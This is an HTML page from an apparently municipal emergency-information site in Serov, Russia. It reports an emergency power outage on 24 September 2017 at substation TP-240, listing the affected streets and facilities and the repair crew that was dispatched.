

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/avarijnye-otklyucheniya/avarijnoe-otklyuchenie-el-energii-24-09-2017/
body_size: 12947
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<link rel="shortcut icon" href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/favicon.ico" type="image/x-icon">
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name='yandex-verification' content='4f9d66a7d4436764' />
		<link rel="pingback" href="https://xn--112-hddo8cng.xn--p1ai/xmlrpc.php">
		<title>Аварийное отключение эл. энергии 24.09.2017 / 112 Серов</title>
		<!-- Bootstrap -->
		<link href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/css/bootstrap.min.css" rel="stylesheet">
		<link href="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/css/main.css" rel="stylesheet">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
		<script src="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/js/bootstrap.min.js"></script>
		<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->		
		<script>(function(){document.documentElement.className='js'})();</script>
		<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false"></script>
		<script type="text/javascript">
			(function($) {

			/*
			*  render_map
			*
			*  This function will render a Google Map onto the selected jQuery element
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	$el (jQuery element)
			*  @return	n/a
			*/

			function render_map( $el ) {

				// var
				var $markers = $el.find('.marker');

				// vars
				var args = {
					zoom		: 16,
					center		: new google.maps.LatLng(0, 0),
					mapTypeId	: google.maps.MapTypeId.ROADMAP
				};

				// create map	        	
				var map = new google.maps.Map( $el[0], args);

				// add a markers reference
				map.markers = [];

				// add markers
				$markers.each(function(){

			    	add_marker( $(this), map );

				});

				// center map
				center_map( map );

			}

			/*
			*  add_marker
			*
			*  This function will add a marker to the selected Google Map
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	$marker (jQuery element)
			*  @param	map (Google Map object)
			*  @return	n/a
			*/

			function add_marker( $marker, map ) {

				// var
				var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

				// create marker
				var marker = new google.maps.Marker({
					position	: latlng,
					map			: map
				});

				// add to array
				map.markers.push( marker );

				// if marker contains HTML, add it to an infoWindow
				if( $marker.html() )
				{
					// create info window
					var infowindow = new google.maps.InfoWindow({
						content		: $marker.html()
					});

					// show info window when marker is clicked
					google.maps.event.addListener(marker, 'click', function() {

						infowindow.open( map, marker );

					});
				}

			}

			/*
			*  center_map
			*
			*  This function will center the map, showing all markers attached to this map
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	4.3.0
			*
			*  @param	map (Google Map object)
			*  @return	n/a
			*/

			function center_map( map ) {

				// vars
				var bounds = new google.maps.LatLngBounds();

				// loop through all markers and create bounds
				$.each( map.markers, function( i, marker ){

					var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );

					bounds.extend( latlng );

				});

				// only 1 marker?
				if( map.markers.length == 1 )
				{
					// set center of map
				    map.setCenter( bounds.getCenter() );
				    map.setZoom( 16 );
				}
				else
				{
					// fit to bounds
					map.fitBounds( bounds );
				}

			}

			/*
			*  document ready
			*
			*  This function will render each map when the document is ready (page has loaded)
			*
			*  @type	function
			*  @date	8/11/2013
			*  @since	5.0.0
			*
			*  @param	n/a
			*  @return	n/a
			*/

			$(document).ready(function(){

				$('.acf-map').each(function(){

					render_map( $(this) );

				});

			});

			})(jQuery);
		</script>
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--112-hddo8cng.xn--p1ai\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://xn--112-hddo8cng.xn--p1ai/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--112-hddo8cng.xn--p1ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/wp/v2/posts/13397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--112-hddo8cng.xn--p1ai/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/avarijnye-otklyucheniya/avarijnoe-otklyuchenie-el-energii-24-09-2017/" />
<link rel='shortlink' href='https://xn--112-hddo8cng.xn--p1ai/?p=13397' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--112-hddo8cng.xn--p1ai%2Foperativnaya-informatsiya%2Favarijnye-otklyucheniya%2Favarijnoe-otklyuchenie-el-energii-24-09-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--112-hddo8cng.xn--p1ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--112-hddo8cng.xn--p1ai%2Foperativnaya-informatsiya%2Favarijnye-otklyucheniya%2Favarijnoe-otklyuchenie-el-energii-24-09-2017%2F&#038;format=xml" />
<!-- Yandex.Metrika counter by Yandex Metrica Plugin -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(82379365, "init", {
        id:82379365,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:false,
        webvisor:true,
	        });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/82379365" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	</head>
	<body class="wp-singular post-template-default single single-post postid-13397 single-format-standard wp-theme-artqz">		
		<nav class="navbar navbar-default" role="navigation">
			<div class="container-fluid">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
<!-- 				<a class="navbar-brand" href="https://xn--112-hddo8cng.xn--p1ai/"><img src="https://xn--112-hddo8cng.xn--p1ai/wp-content/themes/artqz/images/logo.png"></a> -->
				</div>
				<div class="navbar-collapse collapse" style="height: 1px;">
									
					<div class="menu-header"><ul id="menu-osnovnoe" class="menu nav navbar-nav"><li id="menu-item-47124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-47124"><a href="https://xn--112-hddo8cng.xn--p1ai">Главная</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/" data-toggle="dropdown" class="dropdown-toggle">Новости <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-novosti/">Информация</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/trenirovki/">Тренировки</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/rekomendatsii/">Рекомендации</a></li>
	<li id="menu-item-6163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6163"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-ond/">Информация от МЧС</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6375"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-rospotrebnadzora/">Информация от Роспотребнадзора</a></li>
	<li id="menu-item-6208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6208"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-ot-mvd/">Информация от МВД</a></li>
	<li id="menu-item-48156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48156"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informaciya-po-puf/">Информация по ПУФ</a></li>
	<li id="menu-item-39501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39501"><a href="https://xn--112-hddo8cng.xn--p1ai/novosti/informatsiya-po-koronavirusu/">Информация по коронавирусу</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/" data-toggle="dropdown" class="dropdown-toggle">Оперативная информация <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13 active"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/avarijnye-otklyucheniya/">Аварийные отключения</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/dtp/">ДТП</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/planovye-otklyucheniya/">Плановые отключения</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/pozhary/">Пожары</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/ekstrennye-soobshheniya/">Экстренные предупреждения</a></li>
	<li id="menu-item-47201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47201"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/pavodkoopasnyj-period-2021/">Паводкоопасный период</a></li>
	<li id="menu-item-47204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47204"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/lesopozharnaya_obstanovka_2021/">Лесопожарная обстановка</a></li>
	<li id="menu-item-39846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39846"><a href="https://xn--112-hddo8cng.xn--p1ai/operativnaya-informatsiya/operativnai-prognoz/">Оперативный прогноз</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/" data-toggle="dropdown" class="dropdown-toggle">Профилактика терроризма <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-33014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33014"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/">Профилактика экстремизма и терроризма:</a></li>
	<li id="menu-item-32913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32913"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/zakonodatelstvo/">Законодательство</a></li>
	<li id="menu-item-32997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32997"><a href="https://xn--112-hddo8cng.xn--p1ai/sistema-profilaktiki-terrorizma/">Система профилактики терроризма</a></li>
	<li id="menu-item-32905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32905"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/metodicheskie-materialy/">Методические материалы</a></li>
	<li id="menu-item-32912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32912"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/deyatelnost-oms-mo-po-realizatsii-polnomochij-v-oblasti-profilaktiki-terrorizma/">Деятельность ОМС МО в области профилактики терроризма</a></li>
	<li id="menu-item-32911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32911"><a href="https://xn--112-hddo8cng.xn--p1ai/profilaktika-terrorizma-i-ekstremizma/deyatelnost-antiterroristicheskoj-komissii-v-mo/">Деятельность антитеррористической комиссии в МО.</a></li>
</ul>
</li>
<li id="menu-item-47232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47232"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/" data-toggle="dropdown" class="dropdown-toggle">Контакты <b class="caret"></b></a><ul class="dropdown-menu list-unstyled">	<li id="menu-item-50856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50856"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/">Реквизиты</a></li>
	<li id="menu-item-50844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50844"><a href="https://xn--112-hddo8cng.xn--p1ai/kontakti/telefonnyj-spravochnik/">Телефонный справочник МКУ «УГЗ СГО»</a></li>
</ul>
</li>
<li id="menu-item-54647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54647"><a href="https://xn--112-hddo8cng.xn--p1ai/chs-prirodnogo-haraktera/">ЧС природного характера</a></li>
<li id="menu-item-60766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60766"><a href="https://xn--112-hddo8cng.xn--p1ai/uchebno-konsultatsionnyj-punkt-po-grazhdanskoj-oborone-i-chrezvychajnym-situatsiyam/">Учебно-консультационный пункт по гражданской обороне и чрезвычайным ситуациям</a></li>
</ul></div>									</div><!--/.nav-collapse -->
			</div>
		</nav>
		
		<div class="container"><div class="row">
	<div class="col-xs-12 col-sm-9">
				<div class="single row">
			<!-- Колонки -->			
										
<div class="col-sm-12">
	<header>
		<h2>Аварийное отключение эл. энергии 24.09.2017</h2>
	</header>
	<div>			
		<date>
			<span class="glyphicon glyphicon-time"></span>
			24 Сен 2017 - 21:36		</date>
	</div>
	<br/>
	<p>По сообщению диспетчера Серовского РКЭС <strong>24.09.2017г в 21.00</strong> произошло аварийное отключение эл. энергии на ТП-240 ВЛ 10 кВ.</p>
<p>Под отключение попали: «Кадетская школа-интернат», насосная станция «Нансена», Пр. Серова, район ул. Визе, ул. Нансена, ул. Бажова, ул. Бебеля.</p>
<p>Без ХВС: район “горки”.</p>
<p>На место выехала аварийная бригада АО «РСК» в составе 3 чел/1 ед. тех.</p>
